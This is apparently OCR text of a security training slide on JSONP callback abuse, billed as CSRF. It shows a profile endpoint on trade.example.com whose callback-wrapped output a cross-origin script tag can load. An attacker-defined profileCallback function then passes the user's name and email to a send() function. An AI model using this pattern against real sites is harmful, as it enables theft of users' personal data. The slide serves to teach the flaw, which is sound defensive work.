 WECO
.net
CSRF with Callback Implementation
http://trade.example.com/profile/getprofile.html?callback=profileCallback
The URL will produce the following stream to the browser:
profileCallback({"profile":[{"name":"Rob","email":"rob@example.com"}]})
It is possible to make a call using a <script> tag and bypass
the same origin policy
<script src="http://trade.example.com/profile/
getprofile.html?callback=profileCallback" type="text/javascript">
An attacker can pull the data by the profileCallback function,
function profileCallback(result) {
send(result.profile[0].name);
send(result.profile[0].email);
}
24